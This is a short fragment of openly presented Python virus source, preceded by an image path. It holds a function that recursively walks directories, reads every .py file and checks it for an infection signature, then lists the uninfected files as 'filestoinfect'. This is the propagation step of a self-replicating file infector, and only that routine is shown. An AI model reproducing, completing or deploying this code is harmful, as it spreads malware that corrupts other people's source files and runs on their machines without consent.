 def search(path):
    filestoinfect = []
    filelist = os.listdir(path)
    for fname in filelist:
        if os.path.isdir(path+"/"+fname):
            filestoinfect.extend(search(path+"/"+fname))
        elif fname[-3:] == ".py":
            infected = False
            for line in open(path+"/"+fname):
                if SIGNATURE in line:
                    infected = True
                    break
            if infected == False:
                filestoinfect.append(path+"/"+fname)
    return filestoinfect